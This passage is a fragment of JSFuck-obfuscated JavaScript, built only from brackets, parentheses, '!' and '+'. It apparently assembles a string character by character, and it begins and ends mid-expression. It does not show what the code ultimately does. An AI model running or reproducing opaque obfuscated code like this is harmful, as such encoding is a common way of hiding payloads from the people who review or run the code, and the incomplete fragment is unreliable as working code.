+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+[]]+([][[]]+[])[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+[]]+([][[]]+[])[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]